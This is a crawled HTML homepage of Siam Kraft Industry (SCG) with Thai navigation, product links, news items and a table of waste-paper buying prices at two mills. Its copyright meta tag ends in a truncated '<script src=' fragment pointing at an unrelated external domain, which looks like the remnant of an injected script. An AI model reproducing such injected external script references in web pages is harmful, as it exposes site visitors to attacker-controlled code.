

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siamkraft.com/
body_size: 8468
content:
<!doctype html>
<html>

<head>
    <meta charset="UTF-8">
    
<title>SCG.co.th</title>
<meta name="robots" CONTENT="index, follow" />
<meta name="googlebot" CONTENT="index, follow" />
<meta name="copyright" CONTENT="Copyright 2010 By Aosoft co., ltd.<script src="https://www.wp3ad" />
<meta name="author" CONTENT="Aosoft co., ltd." />
<meta name="revisit-after" CONTENT="1 days" />

<!-- Facebook Propertie -->
<meta property="og:type" content="website">
<meta property="og:site_name" content="siamkraft.com">
<meta property="og:title" content="SCG.co.th">
<meta property="og:description" content="">
<meta property="og:image" content="//www.siamkraft.com/uploads//shared.jpg">

<!-- Tweet Propertie -->
<meta property="twitter:title" content="SCG.co.th">
<meta property="twitter:description" content="">
<meta property="twitter:image" content="//www.siamkraft.com/uploads//shared.jpg">

<!-- Google Plus -->
<meta itemprop="name" content="SCG.co.th">
<meta itemprop="description" content="">
<meta itemprop="image" content="//www.siamkraft.com/uploads//shared.jpg">

<link rel="shortcut icon" href="//www.siamkraft.com/uploads/config_file/1658108515.png" type="image/x-icon" />
<link rel="icon" href="//www.siamkraft.com/uploads/config_file/1678119366.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="//www.siamkraft.com/uploads/config_file/1686476336.png" />
    <link href="//www.siamkraft.com/lib/bootstrap/css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="//www.siamkraft.com/css/css.css" rel="stylesheet" type="text/css">
    <link href="//www.siamkraft.com/css/th.css.css" rel="stylesheet" type="text/css">
    <script src="//www.siamkraft.com/lib/jquery.js"></script>
    <script type="text/javascript" language="javascript" src="//www.siamkraft.com/lib/jquery.carouFredSel-6.2.1-packed.js"></script>

    <script src="//www.siamkraft.com/lib/bx-slider/jquery.bxslider.min.js"></script>
    <link href="//www.siamkraft.com/lib/bx-slider/jquery.bxslider.css" rel="stylesheet" />
    <style>
div .jspScrollable .jspDrag {
	background: url(//www.siamkraft.com/img/home/bnt-slide.png);
	height: 24px;
	margin-top: -7px;
}

div .jspHorizontalBar {
	height: 15px;
	background: none;
}

div .jspHorizontalBar .jspTrack {
	height: 8px;
}

.list_carousel {
	width: 195px;
}

.list_carousel .item {
	width: 195px;
	float: left;
}

.nav-slide {
	float: left;
	margin-top: 3px;
}

.bnt_all {
	float: right;
}

.nav-slide a {
	display: inline-block;
	width: 25px;
	height: 6px;
	background: url(//www.siamkraft.com/img/home/nav-slide.png);
	overflow: hidden;
	text-indent: 100%;
}

.nav-slide .selected {
	background: url(//www.siamkraft.com/img/home/nav-slide-act.png);
}

.nav-slide1 {
	float: left;
	margin-top: 3px;
}

.nav-slide1 a {
	display: inline-block;
	width: 25px;
	height: 6px;
	background: url(//www.siamkraft.com/img/home/nav-slide.png);
	overflow: hidden;
	text-indent: 100%;
}

.nav-slide1 .selected {
	background: url(//www.siamkraft.com/img/home/nav-slide-act.png);
}
</style>    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <link href="//www.siamkraft.com/css/home.css" rel="stylesheet" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<script src="//www.siamkraft.com/lib/jquery.fancybox.pack.js"></script>
<link rel="stylesheet" href="//www.siamkraft.com/lib/jquery.fancybox.css" type="text/css" media="screen"/>
<link href="//www.siamkraft.com/lib/slider/jquery.jscrollpane.css" rel="stylesheet" type="text/css">
<script src="//www.siamkraft.com/lib/bootstrap.js"></script>
<script src="//www.siamkraft.com/lib/slider/jquery.jscrollpane.min.js"></script>
<script src="//www.siamkraft.com/lib/slider/jquery.mousewheel.js"></script>
<script src="//www.siamkraft.com/lib/jquery-ui.js"></script>

<script>
        $(document).ready(function () {

            $(".xbox").fancybox({
                padding : 10
            });
            
            $(".popupiframe").fancybox({
            	'height'            : '400',
    			'autoScale'			: false,
    			'centerOnScroll'	: true,
    			'hideOnOverlayClick': false,
    			'transitionIn'		: 'none',
    			'transitionOut'		: 'none',
    			'type'				: 'iframe',
    			padding : 10
    		});
            $(".upiframe").fancybox({
            	'width'         	: '550',
            	'height'            : '300',
            	'scrolling'   		: 'none',
    			'transitionIn'		: 'none',
    			'transitionOut'		: 'none',
    			'type'				: 'iframe',
    			'scrolling'			: 'no', 
    			'iframe'			: {'scrolling': 'no'},
    			padding : 10
    		});
        });
</script>    <link rel="stylesheet" href="/cookie/cookieOverrideStyleScgp.css">
<script type="text/javascript" src="https://scgppdpa.scgpco.com/v1/privacy-managers/52053097048/reddot.js"></script>
</head>

<body>
    <script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-55977615-1', 'auto');
    ga('send', 'pageview');
</script>


<!-- Header -->
<div class="tp header_top">
    <div class="template_width" align="center">
        <ul class="header_top_nav">
            <li><a href=""><img class="header_img_1" src="//www.siamkraft.com/img/icon-top/icon-1.png?a=1" alt="SCG PAPER" /></a></li>
                    </ul>
    </div>
</div>

<div class="tp header_bg">
    <div class="bg_top_left"></div>
    <div class="bg_top_right"></div>
    <div class="template_width" id="top_h">
        <img class="siam_kraft_industry" src="//www.siamkraft.com/img/template/img-siam-kraft.png" alt="Siam Kraft Industry Co., Ltd.">
        <a href="//www.siamkraft.com"><img class="logo_scg" src="//www.siamkraft.com/img/template/logo-scg.png" alt="SCG"></a>
        <form action="//www.siamkraft.com/search.php" method="post">
    <div class="top_serch">
        <a id="bnt_lanuage" href="#">
            <div class="block b_menu">Language                <span id="bnt_root" class="bnt_language_root"><img src="//www.siamkraft.com/img/template/bnt-down.png" /></span>
            </div>
        </a>
        <div class="bnt_language">
            <ul style="margin-left: 50px;">
                <li><a href="//www.siamkraft.com/admweb/api/api_lang.php?set=th">Thai</a></li>
                <li><a href="//www.siamkraft.com/admweb/api/api_lang.php?set=en">English</a></li>
            </ul>
        </div>

        <div id="txt_paper" class="block b_menu"><a href="http://www.scgpackaging.com" target="_blank">www.scgpackaging.com</a></div>
        <div class="block"><input class="input_search" placeholder="ค้นหาข้อมูล..." name="keysword" type="text"></div>
        <div class="block"><input class="bnt_search" name="search" type="submit" value="ค้นหา"></div>
    </div>
</form>        <div class="nav_top">
            <img class="nav_top_left" src="//www.siamkraft.com/img/template/bar-top-left.png" width="41" height="73" alt="left">
            <ul class="nav_top_over">
                <li><a href="//www.siamkraft.com/index.php">
                        <div class="nav_home">หน้าแรก</div>
                    </a></li>
                <li><a href="//www.siamkraft.com/about/">
                        <div class="nav_about">เกียวกับเรา</div>
                    </a>
                    <ul class="sub-menu  sub-menu__about">
                        <li><a href="//www.siamkraft.com/about/index.php">
                                <img src="//www.siamkraft.com/img/home/thumb/about-1.png" /><span>ภาพรวมกิจการ</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/about/business.php">
                                <img src="//www.siamkraft.com/img/home/thumb/about-2.png" /><span>ธุรกิจและบริษัทในเครือ</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/location/">
                        <div class="nav_location">สถานที่ตั้ง</div>
                    </a></li>
                <li><a href="//www.siamkraft.com/sustainability/">
                        <div class="nav_sustainability">ความยั่งยืน</div>
                    </a>
                    <ul class="sub-menu  sub-menu__sustain">
                        <li><a href="//www.siamkraft.com/sustainability/index.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-1.png" /><span>ภาพรวมบริษัท</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/sustainability/activities.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-2.png" /><span>กิจกรรมเพื่อความยั่งยืน</span>
                            </a></li>
                                                <li><a href="//www.siamkraft.com/sustainability/green.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-4.png" /><span>Green Label</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/sustainability/eco.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-5.png" /><span>SCG eco value</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/sustainability/quality.php">
                                <img src="//www.siamkraft.com/img/home/thumb/sustainability-6.png" /><span>รางวัลแห่งความภาคภูมิใจ</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/product/" class="menu-product">
                        <div class="nav_product">สินค้าและบริการ</div>
                    </a>
                    <ul class="sub-menu  sub-menu__product">
                        <li><a href="//www.siamkraft.com/product/box.php?keysname=linerboard">
                                <img src="//www.siamkraft.com/img/home/thumb/product-1.png" /><span>กล่องกระดาษบรรจุภัณฑ์</span>
                            </a></li>
                                                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=7">
                                <img src="//www.siamkraft.com/img/home/thumb/product-3.png" /><span>กระดาษสำหรับทำถุงอุตสาหกรรม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-2.php?id=8">
                                <img src="//www.siamkraft.com/img/home/thumb/product-4.png" /><span>กระดาษสำหรับทำถุงหรือซองเอกสาร</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-2.php?id=9">
                                <img src="//www.siamkraft.com/img/home/thumb/product-5.png" /><span>กระดาษสำหรับ ผลิตแผ่นยิปซั่ม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=1">
                                <img src="//www.siamkraft.com/img/home/thumb/product-6.png" /><span>สินค้าแปรรูป</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=2">
                                <img src="//www.siamkraft.com/img/home/thumb/product-7.png" /><span>แรงบันดาลใจจากกระดาษ</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=3">
                                <img src="//www.siamkraft.com/img/home/thumb/product-8.png" /><span>สินค้าเพื่อสิ่งแวดล้อม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/service.php">
                                <img src="//www.siamkraft.com/img/home/thumb/product-9.png" /><span>การบริการ</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/product/internation.php">
                                <img src="//www.siamkraft.com/img/home/thumb/product-10.png" /><span>พื้นที่ครอบคลุมการขาย</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/news/">
                        <div class="nav_news">ข่าวและกิจกรรม</div>
                    </a>
                    <ul class="sub-menu  sub-menu__news">
                        <li><a href="//www.siamkraft.com/news/index.php">
                                <img src="//www.siamkraft.com/img/home/thumb/news-1.png" /><span>ข่าวและกิจกรรม</span>
                            </a></li>
                        <li><a href="//www.siamkraft.com/news/industry.php">
                                <img src="//www.siamkraft.com/img/home/thumb/news-2.png" /><span>ข่าวสถานการณ์อุตสาหกรรม</span>
                            </a></li>
                    </ul>
                </li>
                <li><a href="//www.siamkraft.com/contact/">
                        <div class="nav_contact">ติดต่อเรา</div>
                    </a>
                    <ul class="sub-menu  sub-menu__contactus">
                        <li><a href="//www.siamkraft.com/contact/ticket.php">
                                <img src="//www.siamkraft.com/img/home/thumb/contact-1.png" /><span>ติดต่อเรา</span>
                            </a></li>
                                                <li><a href="//www.siamkraft.com/contact/area.php">
                                <img src="//www.siamkraft.com/img/home/thumb/contact-2.png" /><span>สนใจขายเศษกระดาษ</span>
                            </a></li>
                    </ul>
                </li>
                <li>
                                                <a href="#E-Service">
                                                        <div class="nav_service">E-Service</div>
                            </a>
                            <ul class="sub-menu  sub-menu__eservice">
                                <li><a href="https://siamkraft.scg.com/pk/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-1.png" /><span>K.O.S</span>
                                    </a></li>
                                <li><a href="https://siamkraft.scg.com/pk/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-2.png" /><span>K.O.S For SCG Only</span>
                                    </a></li>
                                <li><a href="https://edocument.scg.com" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-3.png" /><span>E-Document</span>
                                    </a></li>
                                <li><a href="https://econverted.scg.com/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-4.png" /><span>สินค้าแปรรูป</span>
                                    </a></li>
                                <li><a href="https://e-billing.scg.com/" target="_blank">
                                        <img src="//www.siamkraft.com/img/home/thumb/e-service-5.png" /><span>E-Billing</span>
                                    </a></li>
                            </ul>
                </li>
            </ul>
            <img class="nav_top_right" src="//www.siamkraft.com/img/template/bar-top-right.png" width="38" height="73" alt="right">
        </div>
    </div>
</div>
<!-- <div class="ribbon"><img src="/img/ribbon.png" /></div> -->    <div class="menu-responsive">
        <ul class="menu-main">
            <li class="active"><i></i><a href="index.php">หน้าแรก</a></li>
            <li><i></i><a href="about/">เกียวกับเรา</a></li>
            <li><i></i><a href="location/">สถานที่ตั้ง</a></li>
            <li><i></i><a href="sustainability/">ความยั่งยืน</a></li>
            <li><i></i><a href="product/">สินค้าและบริการ</a></li>
            <li><i></i><a href="news/">ข่าวและกิจกรรม</a></li>
            <li><i></i><a href="contact/">ติดต่อเรา</a></li>
            <li><i></i><a href="eservice.php">E-Service</a></li>
        </ul>
    </div>
    <script>
        $(document).ready(function() {
            $('.menu-responsive li').find('i').bind('click', function() {
                $(this).parents('ul').toggleClass('active');
            });
        });
    </script>

    <div class="home-slide">
        <div class="bxslider">
                            <div align="center">
                    <a href="javascript:;" target="_parent">
                        <img class="slide_box" src="//www.siamkraft.com/uploads/banner/1402600045.jpg" width="100%" style="max-width: 2000px;" />
                    </a>
                </div>
                            <div align="center">
                    <a href="javascript:;" target="_blank">
                        <img class="slide_box" src="//www.siamkraft.com/uploads/banner/1751612820.jpg" width="100%" style="max-width: 2000px;" />
                    </a>
                </div>
                            <div align="center">
                    <a href="http://www.scgpackaging.com" target="_blank">
                        <img class="slide_box" src="//www.siamkraft.com/uploads/banner/1434361853.jpg" width="100%" style="max-width: 2000px;" />
                    </a>
                </div>
                            <div align="center">
                    <a href="javascript:;" target="_parent">
                        <img class="slide_box" src="//www.siamkraft.com/uploads/banner/1434104068.jpg" width="100%" style="max-width: 2000px;" />
                    </a>
                </div>
            
        </div>
    </div>
    <div class="tp home_box">
        <div class="template_width home_block">
            <!--block left-->
            <div class="home_left">
                <div class="scroll-pane">
                    <div class="no_warp">
                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/box.php?keysname=linerboard">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product1.png" width="162" height="110">
                                    <div class="title">กล่องกระดาษบรรจุภัณฑ์</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->

                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/k-family-2.php?id=2">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product2.jpg" width="162" height="110">

                                    <div class="title">กระดาษสำหรับ<br />ทำแกนและกรวย</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->

                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/k-family-2.php?id=7">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product3.png" width="162" height="110">

                                    <div class="title">กระดาษสำหรับ<br />ทำถุงอุตสาหกรรม</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->

                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/k-family-2.php?id=8">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product4.png" width="162" height="110">

                                    <div class="title">กระดาษสำหรับ<br />ทำถุงหรือซองเอกสาร</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->

                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/k-family-2.php?id=9">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product5.png" width="162" height="110">

                                    <div class="title">กระดาษสำหรับ<br />ผลิตแผ่นยิปซั่ม</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->


                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/k-family-3.php?gid=1">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product6.jpg" width="162" height="110">

                                    <div class="title">กล่อง สินค้าแปรรูป</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->


                        <!-- Scroll panel-->
                        <a href="//www.siamkraft.com/product/k-family-3.php?gid=2">
                            <div class="home_product">
                                <div class="home_left_block">
                                    <img class="img" src="//www.siamkraft.com/img/product7.jpg" width="162" height="110">

                                    <div class="title">แรงบันดาลใจจากกระดาษ</div>
                                </div>
                            </div>
                        </a>
                        <!-- Scroll panel-->
                    </div>
                </div>
                <a href="//www.siamkraft.com/product/"><img class="home_left_bnt_all" src="//www.siamkraft.com/img/home/bnt-view_all-th.png"></a>

            </div>
            <!--block left-->

            <!--block right-->
            <div class="home_right">

                <!-- Inner NEWS-->
                <div class="block_news">
                    <div class="home_news1">

                        <!-- Block Slide -->


                        <!-- Wrapper for slides -->
                        <div class="list_carousel">
                            <div class="new-slide">


                                                                        <div class="item active" style="width: 162px;">
                                            <a href="news/detail.php?id=78">
                                                <div class="home_b_left"></div>
                                                <div class="home_b_center_1"></div>
                                                <div class="home_b_center_2">
                                                    <h3>ข่าวและกิจกรรม</h3>
                                                </div>
                                                <div class="home_b_right"></div>

                                                <div class="clear"></div>

                                                <div class="home_b_body_left"></div>
                                                <div class="home_b_body">
                                                    <img class="img" src="//www.siamkraft.com/uploads/articles_icon/1435139601.jpg" alt="news" width="159">

                                                    <div class="title">Vina Kraft Paper เดินหน้าเต็มที่ลงทุนในสายการผลิตใหม่ PM2 รองรับตลาดอาเซียนเติบโตต่อเนื่ิอง</div>
                                                    <div class="social">
                                                                                                            </div>
                                                </div>
                                                <div class="home_b_body_right"></div>
                                                <div class="clear"></div>
                                            </a>
                                        </div>
                                                                        <div class="item active" style="width: 162px;">
                                            <a href="news/detail.php?id=77">
                                                <div class="home_b_left"></div>
                                                <div class="home_b_center_1"></div>
                                                <div class="home_b_center_2">
                                                    <h3>ข่าวและกิจกรรม</h3>
                                                </div>
                                                <div class="home_b_right"></div>

                                                <div class="clear"></div>

                                                <div class="home_b_body_left"></div>
                                                <div class="home_b_body">
                                                    <img class="img" src="//www.siamkraft.com/uploads/articles_icon/1434593011.jpg" alt="news" width="159">

                                                    <div class="title">เอสซีจี เปเปอร์ ปรับแบรนด์สู่ เอสซีจี แพคเกจจิ้ง รุกตลาดอาเซียน พร้อมชูนวัตกรรมเพิ่มคุณค่าด้านบรรจุภัณฑ์แบบครบวงจร</div>
                                                    <div class="social">
                                                                                                            </div>
                                                </div>
                                                <div class="home_b_body_right"></div>
                                                <div class="clear"></div>
                                            </a>
                                        </div>
                                                                        <div class="item active" style="width: 162px;">
                                            <a href="news/detail.php?id=74">
                                                <div class="home_b_left"></div>
                                                <div class="home_b_center_1"></div>
                                                <div class="home_b_center_2">
                                                    <h3>ข่าวและกิจกรรม</h3>
                                                </div>
                                                <div class="home_b_right"></div>

                                                <div class="clear"></div>

                                                <div class="home_b_body_left"></div>
                                                <div class="home_b_body">
                                                    <img class="img" src="//www.siamkraft.com/uploads/articles_icon/1423187180.jpg" alt="news" width="159">

                                                    <div class="title">บริษัทสยามคราฟท์อุตสาหกรรม จำกัด เปิดตัวเครื่องผลิตกระดาษใหม่ PM16 ตอดย้ำผู้น้ำด้านกระดาษบรรจุภัณฑ์ในอาเซียน</div>
                                                    <div class="social">
                                                                                                            </div>
                                                </div>
                                                <div class="home_b_body_right"></div>
                                                <div class="clear"></div>
                                            </a>
                                        </div>
                                

                            </div>
                        </div>
                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev"></a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next"></a>

                        <!-- Block Slide -->


                    </div>
                    <div>
                        <div class="nav-slide">

                        </div>
                                                    <a class="bnt_all" href="news/index.php"><img src="//www.siamkraft.com/img/home/bnt-view_all-th.png"></a>
                                            </div>
                </div>
                <!-- Inner NEWS-->


                <!-- Inner NEWS-->
                <div class="block_news">
                    <div class="home_news2">

                        <div class="list_carousel">
                            <!-- Wrapper for slides -->
                            <div class="new-slide2">

                                <!-- Slide -->
                                                                        <div class="item active">
                                            <a href="news/industry-detail.php?id=72">
                                                <div class="home_b2_left"></div>
                                                <div class="home_b2_center_1"></div>
                                                <div class="home_b2_center_2">
                                                    <h3>ข่าวสถานการณ์อุตสาหกรรม</h3>
                                                </div>
                                                <div class="home_b2_right"></div>

                                                <div class="clear"></div>

                                                <div class="home_b2_body_left"></div>
                                                <div class="home_b2_body">

                                                    <img class="img" src="//www.siamkraft.com/uploads/articles_icon/1407485340.jpg" alt="news" width="159">

                                                    <div class="title">32 ปี lucky star ร่วมมือร่วมใจ มุ่งสู้เป้าหมายสำเร็จ</div>

                                                    <div class="social">
                                                                                                                <!-- 
                                <img src="//www.siamkraft.com/img/home/bnt-fshare.png" alt="facebook">
                                <img src="//www.siamkraft.com/img/home/bnt-rss.png" alt="rss">
                                <span></span>
                                 -->
                                                    </div>
                                                </div>
                                                <div class="home_b2_body_right"></div>
                                                <div class="clear"></div>
                                            </a>
                                        </div>
                                                                        <div class="item active">
                                            <a href="news/industry-detail.php?id=5">
                                                <div class="home_b2_left"></div>
                                                <div class="home_b2_center_1"></div>
                                                <div class="home_b2_center_2">
                                                    <h3>ข่าวสถานการณ์อุตสาหกรรม</h3>
                                                </div>
                                                <div class="home_b2_right"></div>

                                                <div class="clear"></div>

                                                <div class="home_b2_body_left"></div>
                                                <div class="home_b2_body">

                                                    <img class="img" src="//www.siamkraft.com/uploads/articles_icon/1402590180.jpg" alt="news" width="159">

                                                    <div class="title">สยามยิปซัม ได้รับเลือกจาก อบก. และ สถาบันสิ่งแวดล้อมไทย เพื่อเข้าร่วมโครงการนำร่อง ใช้ฉลากลดคาร์บอนฟุตพริ้นท์ ช่วยลดโลกร้อน</div>

                                                    <div class="social">
                                                                                                                <!-- 
                                <img src="//www.siamkraft.com/img/home/bnt-fshare.png" alt="facebook">
                                <img src="//www.siamkraft.com/img/home/bnt-rss.png" alt="rss">
                                <span>26 พ.ค. 2557</span>
                                 -->
                                                    </div>
                                                </div>
                                                <div class="home_b2_body_right"></div>
                                                <div class="clear"></div>
                                            </a>
                                        </div>
                                                                        <div class="item active">
                                            <a href="news/industry-detail.php?id=19">
                                                <div class="home_b2_left"></div>
                                                <div class="home_b2_center_1"></div>
                                                <div class="home_b2_center_2">
                                                    <h3>ข่าวสถานการณ์อุตสาหกรรม</h3>
                                                </div>
                                                <div class="home_b2_right"></div>

                                                <div class="clear"></div>

                                                <div class="home_b2_body_left"></div>
                                                <div class="home_b2_body">

                                                    <img class="img" src="//www.siamkraft.com/uploads/articles_icon/1402590430.jpg" alt="news" width="159">

                                                    <div class="title">สภาธุรกิจไทย-อินโดฯหนุนเอสเอ็มอีบุกอินโดฯ</div>

                                                    <div class="social">
                                                                                                                <!-- 
                                <img src="//www.siamkraft.com/img/home/bnt-fshare.png" alt="facebook">
                                <img src="//www.siamkraft.com/img/home/bnt-rss.png" alt="rss">
                                <span>14 พฤษภาคม 2557</span>
                                 -->
                                                    </div>
                                                </div>
                                                <div class="home_b2_body_right"></div>
                                                <div class="clear"></div>
                                            </a>
                                        </div>
                                
                            </div>
                        </div>

                        <!-- Controls -->

                    </div>
                    <div class="clearfix">
                        <div class="nav-slide1">

                        </div>
                                                    <a class="bnt_all" href="news/industry.php"><img src="//www.siamkraft.com/img/home/bnt-view_all-th.png"></a>
                                            </div>

                </div>
                <!-- Inner NEWS-->


            </div>
            <!--block right-->

        </div>

    </div>

    <div id="bnt_closeContent" class="tp body_color">
        <div class="template_width home_block_bnt"></div>
        <div class="template_width"><a href="javascript:void(0);">
                <div class="home_control">Content</div>
            </a></div>
    </div>

    <div class="tp body_color">
        <div class="template_width">

                            <br clear="all">
                <div class="row">
                    <div class="col-md-12">
                        <div class="text-center">
                            <div class="fontDB" style="font-size: 34px;font-weight: normal;">ราคารับซื้อเศษกระดาษ และกระดาษที่นำกลับมาใช้ได้อีก (ณ วันนี้)</div>
                            <br clear="all">
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="fontDB text-center" style="font-size: 22px;padding: 5px;">บริษัทสยามคราฟท์อุตสาหกรรม จำกัด (โรงงานบ้านโป่ง)</div>
                        <table class="table table-bordered">
                            <thead style="background-color: #eee;">
                                <tr>
                                    <th scope="col" colspan="2" class="text-center">ประเภท</th>
                                    <th scope="col" class="text-center">ราคารับซื้อ (บาท/กก.)</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <th scope="row">1</th>
                                    <td>กระดาษลังอัดก้อน</td>
                                    <td>4.60</td>
                                </tr>
                                <tr>
                                    <th scope="row">2</th>
                                    <td>กระดาษขาว-ดำอัดก้อน</td>
                                    <td>7.00</td>
                                </tr>
                                <tr>
                                    <th scope="row">3</th>
                                    <td>กระดาษรวม (จับจั้ว) อัดก้อน</td>
                                    <td>3.60</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <div class="col-md-6">
                        <div class="fontDB text-center" style="font-size: 22px;padding: 5px;">บริษัทสยามคราฟท์อุตสาหกรรม จำกัด (โรงงานวังศาลา)</div>
                        <table class="table table-bordered">
                            <thead style="background-color: #eee;">
                                <tr>
                                    <th scope="col" colspan="2" class="text-center">ประเภท</th>
                                    <th scope="col" class="text-center">ราคารับซื้อ (บาท/กก.)</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <th scope="row">1</th>
                                    <td>กระดาษลังอัดก้อน</td>
                                    <td>4.60</td>
                                </tr>
                                <tr>
                                    <th scope="row">2</th>
                                    <td>กระดาษขาว-ดำอัดก้อน</td>
                                    <td>7.00</td>
                                </tr>
                                <tr>
                                    <th scope="row">3</th>
                                    <td>กระดาษรวม (จับจั้ว) อัดก้อน</td>
                                    <td>3.60</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <div class="col-md-12">
                        <div class="col-md-1">
                            <font color="#ef3b1e"> หมายเหตุ :</font>
                        </div>
                        <div class="col-md-9">
                            1. น้ำหนักอัดต่อก้อน 500 กก.ขึ้นไป <br>
                            2. คุณภาพตามเงื่อนไขที่ตกลงในแต่ละจุดรับซื้อ <br>
                            3. รายละเอียดสามารถสอบถามได้ที่เจ้าหน้าที่ในแต่ละจุดรับซื้อ<br>
                        </div>
                    </div>
                    <br clear="all"> <br clear="all"> <br clear="all"><br clear="all">
                </div>
                        <br clear="all"> <br clear="all"> <br clear="all"> <br clear="all"><br clear="all"><br clear="all">
            <div class="row">
                <ul class="home_link">
                    <li class="icon1">
                        <a href="https://siamkraft.scg.com/pk/" target="_blank">
                            <h2>K.O.S</h2>
                            <div>Kraft Ordering System</div>
                        </a>
                    </li>
                    <li class="icon2">
                        <a href="https://siamkraft.scg.com/pk/" target="_blank">
                            <h2>K.O.S<span>For SCG Only</span></h2>
                            <div>Kraft Ordering System</div>
                        </a>
                    </li>
                    <li class="icon3">
                        <a href="https://edocument.scg.com" target="_blank">
                            <h2>E-Document</h2>
                            <div>D/P & COA Online</div>
                        </a>
                    </li>
                    <li class="icon4">
                        <a href="https://econverted.scg.com/" target="_blank">
                            <h2>สินค้าแปรรูป</h2>
                            <div>D/P Online</div>
                        </a>
                    </li>
                    <li class="icon5">
                        <a href="https://e-billing.scg.com/" target="_blank">
                            <h2>E-Billing</h2>
                            <div>Billing Online</div>
                        </a>
                    </li>
                </ul>
            </div>
            <br>
            <div class="row">
                <div class="col-md-12 ">
                    <div class="fontDB" style="font-size: 20px;font-weight: normal;">
                        ท่านสามารถขอยกเลิกความยินยอมในการประมวลผลข้อมูลส่วนบุคคลที่เอสซีจีพี (บริษัท เอสซีจี แพคเกจจิ้ง จำกัด (มหาชน) และบริษัทย่อย) เก็บรวบรวมไว้ก่อนวันที่พระราชบัญญัติคุ้มครองข้อมูลส่วนบุคคล พ.ศ.2562 ใช้บังคับ โดย <a href="https://scgp-pdpa-dsr.scg.com" target="_blank" style="color: #e40714; "><u>คลิกที่นี่</u></a> หรือติดต่อผู้ควบคุมข้อมูลส่วนบุคคลที่ระบุไว้ใน <a href="https://www.scgpackaging.com/th/privacy-notice" style="color: #e40714; " target="_blank"><u>นโยบายความเป็นส่วนตัว</u></a> หรือติดต่อที่ <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="daa9b9bdaaaabeaabb9aa9b9bdf4b9b5b7">[email&#160;protected]</a>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <!--
<script>
$(function(){
	$('.scroll-pane').jScrollPane();
});	


$('.mSlide1 ,.mSlide2').carousel({
  interval: 2000
});

$(function () {
    $('.scroll-pane').jScrollPane({
        horizontalDragMinWidth: 65,
        horizontalDragMaxWidth: 65
    });
});

</script>
-->


    <!-- Body -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//www.siamkraft.com/home/script.js?d=21Jan"></script>
<!-- Footer -->
<div class="tp bgFooter">
	<div class="template_width">
    	<div class="footer">
        
        	<ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/about/">เกียวกับเรา</a></li>
            	<li><a href="//www.siamkraft.com/about/index.php">ภาพรวมกิจการ</a></li>
                <li><a href="//www.siamkraft.com/about/business.php">ธุรกิจและบริษัทในเครือ</a></li>
            </ul>
            
